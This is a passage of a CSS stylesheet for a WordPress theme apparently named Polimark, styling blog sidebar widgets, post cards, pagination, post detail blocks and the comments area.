font-size: 18px;
line-height: 1;
margin-top: 10px;
}
.blog-sidebar .widget_pages ul li ul,
.blog-sidebar .widget_nav_menu ul li ul,
.blog-sidebar .widget_categories ul li ul {
padding-left: .5em;
margin-top: 7px;
}
.blog-sidebar .widget_categories select {
margin-bottom: 10px;
}
.blog-sidebar .widget_tag_cloud .tagcloud {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-left: -10px;
margin-top: -10px;
}
.blog-sidebar .widget_tag_cloud .tagcloud a {
font-size: 12px !important;
font-weight: 800;
margin-left: 10px;
margin-top: 10px;
text-transform: uppercase;
background-color: #fff;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
text-decoration: none;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
padding-left: 17px;
padding-right: 17px;
padding-top: 2.5px;
padding-bottom: 2.5px;
border: 1px solid var(--polimark-color-border, #e4e4f0);
transition: all 500ms ease;
}
.blog-sidebar .widget_tag_cloud .tagcloud a:hover {
border-color: var(--polimark-color-base, #f5381f);
background-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.blog-sidebar .widget p {
font-size: 16px;
font-weight: 500;
line-height: 32px;
margin-bottom: 15px;
}
.blog-sidebar .widget strong {
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget .searchform {
position: relative;
margin-top: -5px;
}
.blog-sidebar .widget .searchform input[type=text] {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
padding-left: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.blog-sidebar .widget .searchform ::placeholder {
color: inherit;
opacity: 1;
}
.blog-sidebar .widget .searchform button[type=submit] {
width: auto;
height: auto;
padding: 0;
background-color: rgba(0, 0, 0, 0);
color: var(--polimark-color-base, #f5381f);
font-size: 18px;
position: absolute;
top: 50%;
transform: translateY(-50%);
right: 30px;
border: none;
outline: none;
}
.blog-sidebar .widget_recent_entries ul,
.blog-sidebar .widget_recent_comments ul {
margin-top: -10px;
}
.blog-sidebar .widget_recent_entries ul li,
.blog-sidebar .widget_recent_comments ul li {
position: relative;
padding-left: 64px;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .widget_recent_entries ul li+li,
.blog-sidebar .widget_recent_comments ul li+li {
margin-top: 20px;
}
.blog-sidebar .widget_recent_comments ul li::before {
content: '\f075';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
width: 44px;
height: 44px;
border-radius: 50%;
background-color: var(--polimark-color-primary, #332e98);
font-size: 16px;
color: #fff;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.blog-sidebar .widget_recent_entries ul li:hover::before,
.blog-sidebar .widget_recent_comments ul li:hover::before {
background-color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_recent_entries ul li a,
.blog-sidebar .widget_recent_comments ul li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_recent_comments ul li a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_recent_entries ul li {
min-height: 44px;
display: flex;
align-items: center;
}
.blog-sidebar .widget_recent_entries ul li::before {
content: '\f044';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
width: 44px;
height: 44px;
background-color: var(--polimark-color-black, #11134f);
color: #fff;
font-size: 16px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
border-radius: 50%;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.blog-sidebar .widget_rss ul li+li {
margin-top: 22px;
}
.blog-sidebar .widget_rss ul li .rsswidget {
display: block;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
line-height: 1.5em;
font-weight: 800;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_rss ul li .rsswidget:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-sidebar .widget_rss ul li .rss-date {
display: flex;
align-items: center;
color: var(--polimark-color-text, #797889);
font-size: 14px;
font-weight: 600;
margin-top: 6px;
}
.blog-sidebar .widget_rss ul li .rss-date::before {
content: '\f017';
font-family: 'Font Awesome 5 Free';
font-weight: 400;
font-size: 14px;
color: var(--polimark-color-base, #f5381f);
margin-right: 10px;
}
.blog-sidebar .widget_rss ul li .rssSummary {
font-size: 16px;
font-weight: 500;
line-height: 32px;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .widget_rss ul li cite {
font-size: 14px;
font-weight: 500;
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget_smart_recent_entries .srpw-ul {
margin-left: -20px;
margin-right: -20px;
margin-top: -15px;
margin-bottom: -15px;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li {
padding: 0;
grid-gap: 20px;
display: grid;
grid-template-columns: 72px auto;
padding-top: 15px;
padding-bottom: 15px;
padding-left: 20px;
padding-right: 20px;
background-color: transparent;
border: 1px solid transparent;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li::before,
.blog-sidebar .widget_smart_recent_entries .srpw-block li::after {
display: none !important;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li:hover {
background-color: #fff;
border-color: var(--polimark-color-border, #e4e4f0);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-thumbnail {
width: 72px;
height: 72px;
border-radius: var(--polimark-border-radius, 8px);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-alignleft {
float: none;
margin: 0;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-content {
display: flex;
flex-direction: column-reverse;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-title {
font-size: 18px;
font-weight: 600;
line-height: 1.5;
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-meta {
display: flex;
align-items: center;
line-height: 1;
font-size: 14px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
position: relative;
top: -4px;
}
.blog-sidebar .widget_smart_recent_entries .srpw-block li .srpw-meta::before {
color: var(--polimark-color-base, #f5381f);
content: "\f017";
font-family: "Font Awesome 5 Free";
font-weight: 400;
margin-right: 10px;
} .blog-one {
padding-top: 120px;
padding-bottom: 120px;
}
.blog-one-card {
margin-bottom: 30px;
}
.blog-one-card__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding: 30px;
border-radius: var(--polimark-border-radius, 8px);
}
@media (min-width: 992px) {
.blog-one-card__content {
padding: 40px;
}
}
.blog-one-card__meta {
margin: 0;
padding: 0;
display: flex;
align-items: center;
margin-bottom: 10px;
flex-wrap: wrap;
margin-left: -5px;
}
@media (min-width: 768px) {
.blog-one-card__meta {
margin-left: -15px;
}
}
.blog-one-card__meta li {
display: flex;
align-items: center;
font-size: 16px;
line-height: 1;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-bottom: 10px;
margin-left: 5px;
}
@media (min-width: 768px) {
.blog-one-card__meta li {
margin-left: 15px;
}
}
.blog-one-card__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
transition: all 500ms ease;
}
.blog-one-card__meta li:hover i {
color: var(--polimark-color-primary, #332e98);
}
.blog-one-card__meta li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-one-card__meta li:hover a {
color: var(--polimark-color-black, #11134f);
}
.blog-one-card__title {
margin: 0;
font-size: 30px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 15px;
white-space: pre-line;
word-wrap: break-word;
}
@media (min-width: 768px) {
.blog-one-card__title {
font-size: 36px;
margin-bottom: 25px;
}
}
.blog-one-card__title a {
color: inherit;
transition: all 500ms ease;
text-decoration: none;
}
.blog-one-card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-one-card__text {
margin: 0;
font-size: 18px;
line-height: 34px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.blog-one-card__btn {
margin-top: 16px;
font-size: 12px;
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
text-decoration: none;
text-transform: uppercase;
padding-top: 3.5px;
padding-bottom: 3.5px;
padding-left: 17.5px;
padding-right: 17.5px;
}
.has-post-thumbnail .blog-one-card__content {
border-top: 0;
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.blog-one-card .post-thumbnail {
overflow: hidden;
border-top-right-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: var(--polimark-border-radius, 8px);
display: block;
position: relative;
}
.blog-one-card .post-thumbnail img {
width: 100%;
}
.sticky .blog-one-card__content {
position: relative;
}
.sticky .blog-one-card__content::before {
position: absolute;
top: 0px;
right: 0px;
content: "";
width: 50px;
height: 50px;
background-color: var(--polimark-color-base, #f5381f);
z-index: 10;
border-top-right-radius: var(--polimark-border-radius, 8px);
clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
}
.blog-pagination {
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -10px;
margin-top: 30px;
margin-bottom: -10px;
justify-content: center;
}
@media (min-width: 768px) {
.blog-pagination {
justify-content: flex-start;
}
}
.blog-pagination span,
.blog-pagination a {
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
color: var(--polimark-color-text, #797889);
text-decoration: none;
width: 45px;
height: 45px;
font-weight: 500;
transition: all 500ms ease;
margin-left: 10px;
margin-bottom: 10px;
}
@media (min-width: 768px) {
.blog-pagination span,
.blog-pagination a {
width: 54px;
height: 54px;
font-size: 18px;
}
}
.blog-pagination span.dots {
align-items: flex-start;
padding-top: 2px;
}
.blog-pagination a:hover,
.blog-pagination span:not(.dots) {
background-color: var(--polimark-color-primary, #332e98);
border-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.blog-one .not-found {
text-align: center;
}
.blog-one .not-found__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 36px;
font-weight: 800;
}
.blog-one .not-found p {
margin: 0;
font-size: 18px;
line-height: 34px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-top: 10px;
margin-bottom: 20px;
}
.blog-one .not-found p a {
color: var(--polimark-color-black, #11134f);
text-decoration: none;
transition: all 500ms ease;
}
.blog-one .not-found p a:hover {
color: var(--polimark-color-base, #f5381f);
}
.blog-one .not-found .page-content {
margin: 0;
}
.blog-one .not-found .searchform {
position: relative;
width: 100%;
}
.blog-one .not-found .searchform input[type=text] {
outline: none;
border: none;
box-shadow: none;
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
display: block;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.blog-one .not-found .searchform button[type=submit] {
outline: none;
border: none;
box-shadow: none;
width: auto;
padding: 0;
background-color: transparent;
color: var(--polimark-color-base, #f5381f);
position: absolute;
top: 50%;
right: 30px;
transform: translateY(-50%);
font-size: 22px;
}
.blog-two .block-heading {
margin-bottom: 50px;
}
.blog-two__image {
position: relative;
border-top-left-radius: var(--polimark-border-radius, 8px);
border-top-right-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-black, #11134f);
}
.blog-two__image img {
opacity: 1;
}
.blog-two__card:hover .blog-two__image img {
opacity: 0.75;
}
.blog-two__date {
border-radius: var(--polimark-border-radius, 8px);
width: 62px;
height: 62px;
position: absolute;
bottom: -10px;
left: 30px;
background-color: var(--polimark-color-black, #11134f);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
font-size: 16px;
font-weight: 800;
color: #fff;
padding: 0 15px;
line-height: 1.2;
}
@media (min-width: 375px) {
.blog-two__date {
left: 40px;
}
}
.blog-two .blog-two__image img {
width: 100%;
border-top-left-radius: var(--polimark-border-radius, 8px);
border-top-right-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.blog-two__content {
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding: 30px;
padding-top: 20px;
padding-bottom: 22px;
transition: all 500ms ease;
background-color: #fff;
}
@media (min-width: 375px) {
.blog-two__content {
padding: 40px;
padding-top: 30px;
padding-bottom: 32px;
}
}
.blog-two__card:hover .blog-two__content {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.blog-two__text {
font-size: 16px;
line-height: 30px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
.blog-two__title {
margin: 0;
font-size: 26px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 14px;
}
.blog-two__title a {
color: inherit;
transition: all 500ms ease;
}
.blog-two__title a:hover {
color: var(--polimark-color-primary, #332e98);
}
.blog-two__meta {
margin: 0;
padding: 0;
list-style: none;
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -7.5px;
margin-right: -7.5px;
}
.blog-two__meta li {
display: flex;
align-items: center;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
transition: all 500ms ease;
padding-left: 7.5px;
padding-right: 7.5px;
}
.blog-two__meta li:hover {
color: var(--polimark-color-black, #11134f);
}
.blog-two__meta li:hover i {
color: var(--polimark-color-primary, #332e98);
}
.blog-two__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 3px;
}
.blog-two__meta li a {
color: inherit;
transition: all 500ms ease;
}
.sidebar-menu {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 18px;
padding-top: 28px;
padding: 40px;
padding-bottom: 28px;
}
.sidebar-menu__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
}
.sidebar-menu__menu {
margin-top: 10px;
}
.sidebar-menu__menu ul {
margin: 0;
padding: 0;
list-style: none;
margin-left: -20px;
margin-right: -20px;
}
.sidebar-menu__menu ul li {
border-radius: var(--polimark-border-radius, 8px);
line-height: 40px;
background-color: var(--polimark-color-gray, #efeff7);
border: 1px solid transparent;
transition: all 500ms ease;
position: relative;
}
.sidebar-menu__menu ul li a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 20px;
padding-right: 20px;
transition: all 500ms ease;
display: flex;
align-items: center;
justify-content: space-between;
}
.sidebar-menu__menu ul li a::after {
content: "\f105";
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.sidebar-menu__menu ul li.current-menu-item,
.sidebar-menu__menu ul li.current-menu-ancestor,
.sidebar-menu__menu ul li.current-menu-parent,
.sidebar-menu__menu ul li:hover {
background-color: #fff;
border-color: var(--polimark-color-border, #e4e4f0);
}
.sidebar-menu__menu ul li.current-menu-item a,
.sidebar-menu__menu ul li.current-menu-ancestor a,
.sidebar-menu__menu ul li.current-menu-parent a,
.sidebar-menu__menu ul li:hover a {
color: var(--polimark-color-black, #11134f);
} .blog-details-post .entry-footer {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
flex-wrap: wrap;
margin-left: -10px;
margin-right: -10px;
}
@media (min-width: 768px) {
.blog-details-post .entry-footer {
flex-direction: row;
align-items: center;
}
}
@media (min-width: 1200px) {
.blog-details-post .entry-footer {
justify-content: space-between;
align-items: flex-start;
}
}
.blog-details-post .entry-footer strong {
color: var(--polimark-color-black, #11134f);
font-weight: 800;
font-size: 20px;
line-height: 1;
display: flex;
align-items: center;
margin-top: 10px;
}
.blog-details-post .entry-footer .cat-info,
.blog-details-post .entry-footer .tags-info {
display: flex;
align-items: center;
flex-wrap: wrap;
margin-top: -10px;
padding-left: 10px;
padding-right: 10px;
justify-content: center;
}
.blog-details-post .entry-footer .cat-info {
margin-bottom: 20px;
}
.blog-details-post .entry-footer a {
color: var(--polimark-color-text, #797889);
text-transform: uppercase;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
text-decoration: none;
font-size: 12px;
font-weight: 800;
padding-left: 20px;
padding-right: 20px;
padding-top: 15px;
padding-bottom: 15px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
line-height: 1;
margin-left: 10px;
transition: all 500ms ease;
margin-top: 10px;
}
.blog-details-post .entry-footer a:hover {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.blog-details-post .post-thumbnail {
overflow: hidden;
border-top-right-radius: var(--polimark-border-radius, 8px);
border-top-left-radius: var(--polimark-border-radius, 8px);
display: block;
position: relative;
}
.blog-details-post .post-thumbnail img {
width: 100%;
}
.blog-details__content .blog-one-card__meta {
margin-left: -5px;
}
@media (min-width: 768px) {
.blog-details__content .blog-one-card__meta {
margin-left: -15px;
}
}
.blog-details__content {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
padding: 30px;
margin-bottom: 30px;
padding-bottom: 22px;
}
.has-post-thumbnail .blog-details__content {
border-top-left-radius: 0px;
border-top-right-radius: 0px;
}
@media (min-width: 992px) {
.blog-details__content {
padding: 40px;
padding-bottom: 32px;
}
}
.blog-details__content p {
font-weight: 500;
}
.blog-details__content a {
text-decoration: none;
}
.blog-details__content a:hover {
color: var(--polimark-color-primary, #332e98);
transition: all 500ms ease;
}
.comment-content strong,
.blog-details__content strong {
color: var(--polimark-color-black, #11134f);
}
.comments-area h1,
.blog-details__content h1,
.comment-content h2,
.blog-details__content h2,
.comment-content h3,
.blog-details__content h3,
.comment-content h4,
.blog-details__content h4,
.comment-content h5,
.blog-details__content h5,
.comment-content h6,
.blog-details__content h6 {
margin-bottom: 1rem;
color: var(--polimark-color-black, #11134f);
}
.blog-details__content ul,
.comments-area ul,
.comments-area ol,
.blog-details__content ol {
margin: 0 0 1.5em 0em;
font-weight: 500;
}
.blog-details__content .entry-content p:last-of-type {
margin-bottom: 0;
}
.blog-details__content .entry-content .page-links {
margin-top: 1.5em;
}
.blog-details__content .entry-content p+h1,
.blog-details__content .entry-content p+h2,
.blog-details__content .entry-content p+h3,
.blog-details__content .entry-content p+h4,
.blog-details__content .entry-content p+h5,
.blog-details__content .entry-content p+h6 {
margin-top: 25px;
}
.comment-content p+table,
.blog-details__content p+table {
margin-top: 30px;
}
.blog-details__content blockquote:not([class*=has-]),
.comment-content blockquote,
.blog-details__content .wp-block-quote {
background-color: var(--polimark-color-gray, #efeff7);
border-left: 2px solid var(--polimark-color-black, #11134f);
padding-left: 30px;
padding-right: 30px;
border-radius: 7px;
padding-top: 20px;
padding-bottom: 20px;
position: relative;
overflow: hidden;
margin-bottom: 20px;
margin-left: 0;
margin-right: 0;
}
.blog-details__content blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.blog-details__content .wp-block-quote::before {
content: '\f10d';
font-family: "Font Awesome 5 Free";
font-weight: 900;
position: absolute;
bottom: 0;
transform: rotate(180deg);
font-size: 100px;
color: var(--polimark-color-base, #f5381f);
opacity: 0.4;
right: 30px;
}
.blog-details__content blockquote:not([class*=has-]) p,
.comment-content blockquote p,
.blog-details__content .lower-box .wp-block-quote p {
margin-bottom: 15px;
}
.blog-details__content blockquote:not([class*=has-]) cite,
.comment-content blockquote cite,
.blog-details__content .lower-box .wp-block-quote cite {
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .wp-block-quote.has-text-align-right {
border-right: 2px solid var(--polimark-color-black, #11134f);
border-left: 0;
}
.blog-details__content .wp-block-quote.has-text-align-right::before {
right: auto;
left: 30px;
transform: rotateX(-180deg);
}
.blog-details__content .lower-box .wp-block-pullquote {
border-radius: var(--polimark-border-radius, 8px);
}
.blog-details__content .wp-block-button {
position: relative;
z-index: 10;
}
.blog-details__content .wp-block-button a {
transition: all 500ms ease;
}
.blog-details__content .wp-block-button a:hover {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.blog-details__content .wp-block-cover {
color: #fff;
}
.blog-details__content .page-links {
color: var(--polimark-color-black, #11134f);
display: flex;
align-items: center;
}
.blog-details__content .page-links span,
.blog-details__content .page-links a {
display: flex;
width: 40px;
height: 40px;
display: flex;
color: var(--polimark-color-black, #11134f);
align-items: center;
justify-content: center;
text-align: center;
background-color: var(--polimark-color-gray, #efeff7);
border-radius: 50%;
margin-left: 10px;
font-size: 16px;
font-weight: 600;
line-height: 1;
transition: all 500ms ease;
}
.blog-details__content .post-password-form label {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .post-password-form input[type=password] {
width: 200px;
height: 50px;
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
padding-left: 30px;
border-radius: 7px;
display: inline-block;
vertical-align: middle;
}
.blog-details__content .post-password-form input[type=submit] {
width: 120px;
height: 50px;
background-color: var(--polimark-color-black, #11134f);
color: #fff;
border-radius: 7px;
padding: 0;
text-align: center;
text-transform: uppercase;
display: inline-block;
vertical-align: middle;
transition: all 500ms ease;
}
.blog-details__content .post-password-form input[type=submit]:hover {
background-color: var(--polimark-color-base, #f5381f);
color: var(--polimark-color-black, #11134f);
}
.blog-details__content .page-links span {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.blog-details__content .page-links a:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.blog-details--page .entry-content {
margin-top: 0;
}
.blog-details--page .blog-details__content {
padding-top: 30px;
}
.wp-block-gallery ul {
margin: 0;
padding: 0;
list-style: none;
}
.wp-block-archives-list {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 30px;
}
.wp-block-archives-list li {
display: flex;
align-items: center;
justify-content: space-between;
color: var(--polimark-color-text, #797889);
position: relative;
line-height: 30px;
font-size: 16px;
text-transform: capitalize;
color: var(--polimark-color-text, #797889);
font-weight: 500;
transition: all 0.3s ease;
z-index: 1;
}
.wp-block-archives-list li+li {
margin-top: 10px;
}
.wp-block-archives-list li a {
color: inherit;
transition: all 500ms ease;
}
.wp-block-archives-list li:hover a {
color: var(--polimark-color-black, #11134f);
}
.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
margin-bottom: 30px;
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
background-color: var(--polimark-color-gray, #efeff7);
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 30px;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
background-repeat: no-repeat;
background-position: right 30px top 50%;
background-size: .65em auto;
}
.wp-block-calendar .wp-calendar-table caption {
padding-bottom: 0;
line-height: 1;
text-align: center;
font-weight: 500;
font-size: 18px;
}
.wp-block-calendar .wp-calendar-nav {
margin-bottom: 10px;
display: flex;
justify-content: space-between;
align-items: center;
}
.wp-block-calendar .wp-calendar-nav a {
text-decoration: none;
line-height: 1;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
font-weight: 600;
transition: all 500ms ease;
}
.wp-block-latest-comments__comment-meta {
font-size: 18px;
line-height: 1.889;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.wp-block-latest-comments__comment-meta a {
color: inherit;
}
.wp-block-latest-comments__comment-meta a:hover {
color: var(--polimark-color-base, #f5381f);
}
.wp-block-latest-comments__comment-date {
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.wp-block-latest-comments {
padding-left: 0;
margin-left: 0;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
position: relative;
padding-left: 68px;
min-height: 44px;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li+li {
margin-top: 20px;
}
.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
content: "\f075";
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
margin-right: 20px;
transition: all 500ms ease;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
}
.wp-block-latest-posts__list.has-dates {
margin: 0;
padding: 0;
margin-bottom: 30px;
}
.wp-block-latest-posts__list.has-dates li {
position: relative;
padding-left: 64px;
font-size: 16px;
line-height: 1.889;
font-weight: 600;
transition: all 500ms ease;
color: var(--polimark-color-text, #797889);
}
.wp-block-latest-posts__list.has-dates li+li {
margin-top: 10px;
}
.wp-block-latest-posts__list.has-dates li a {
color: var(--polimark-color-black, #11134f);
font-size: 16px;
font-weight: 600;
}
.wp-block-latest-posts__list.has-dates li::before {
content: '\f302';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
transition: all 500ms ease;
position: absolute;
top: 10px;
left: 0;
}
.wp-block-latest-posts__list.is-grid {
margin-left: 0;
}
.wp-block-latest-posts__list.is-grid li {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
}
.wp-block-latest-posts__list.is-grid li a {
color: inherit;
}
.wp-block-latest-posts__list.is-grid li a:hover {
color: var(--polimark-color-base, #f5381f);
}
.wp-block-latest-posts__list.is-grid.has-dates li {
padding-left: 0;
}
.wp-block-latest-posts__list.is-grid.has-dates li::before {
position: relative;
top: auto;
left: 0;
margin-bottom: 10px;
}
.wp-block-search label {
font-size: 18px;
color: var(--polimark-color-black, #11134f);
font-weight: 600;
}
.wp-block-search input[type=search] {
display: block;
border: none;
outline: none;
width: 100%;
max-width: 300px;
position: relative;
line-height: 40px;
padding: 19px 80px 19px 35px;
background: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
display: block;
font-size: 16px;
font-weight: 500;
font-family: var(--polimark-font, "Barlow", sans-serif);
width: 100%;
height: 80px;
border: 1px solid var(--polimark-color-gray, #efeff7);
border-radius: 7px;
transition: all 500ms ease;
-moz-transition: all 500ms ease;
-webkit-transition: all 500ms ease;
-ms-transition: all 500ms ease;
-o-transition: all 500ms ease;
}
.wp-block-search .wp-block-search__button {
display: inline-block;
vertical-align: middle;
border: none;
outline: none;
background-color: var(--polimark-color-black, #11134f);
text-align: center;
border-radius: 5px;
color: #fff;
padding: 18px 50px;
font-size: 18px;
font-weight: 700;
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
text-transform: uppercase;
letter-spacing: .01em;
}
.wp-block-search .wp-block-search__button:hover {
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-black, #11134f);
}
.wp-block-tag-cloud {
margin-left: -5px;
}
.wp-block-tag-cloud a {
font-size: 18px !important;
color: var(--polimark-color-text, #797889);
display: inline-block;
vertical-align: middle;
margin-left: 5px;
transition: all 500ms ease;
}
.wp-block-tag-cloud a:hover {
color: var(--polimark-color-black, #11134f);
}
.wp-block-tag-cloud a:not(:last-of-type)::after {
content: ',';
}
.wp-block-rss {
margin: 0;
padding: 0;
list-style: none;
}
.wp-block-rss li {
position: relative;
padding-left: 68px;
font-size: 16px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
min-height: 44px;
}
.wp-block-rss li+li {
margin-top: 20px;
}
.wp-block-rss li a {
color: inherit;
}
.wp-block-rss li::before {
content: '\f09e';
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-size: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: var(--polimark-color-black, #11134f);
width: 44px;
height: 44px;
color: #fff;
transition: all 500ms ease;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
}
.comments-area .comments-title {
position: relative;
margin-bottom: 50px;
}
.blog-details__content-title,
.comments-area .comments-title {
font-size: 36px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin: 0;
margin-bottom: 60px;
}
.blog-details__content-title {
margin-bottom: 5px;
}
.blog-details-post figcaption {
margin-bottom: 20px;
}
.blog-details-post .wp-block-button {
margin-bottom: 10px;
} .comments-area {
position: relative;
margin-top: 30px;
}
.comments-area .comment-list {
margin: 0;
padding: 0;
list-style: none;
}
.comments-area .comment-list ul.children {
margin: 0;
list-style: none;
padding-left: 3em;
}
.comments-area .comment-box {
position: relative;
margin-bottom: 60px;
padding-bottom: 60px;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comments-area .comment {
position: relative;
min-height: 90px;
}
.comments-area .comment-box .author-thumb {
position: absolute;
left: 0px;
top: 0px;
width: 90px;
height: 90px;
border-radius: 50%;
margin-bottom: 20px;
overflow: hidden;
}
.comments-area .comment-box .author-thumb img {
width: 90px;
height: 90px;
display: block;
border-radius: 50%;
}
.comments-area .comment-box .info {
position: relative;
margin-bottom: 25px;
line-height: 24px;
}
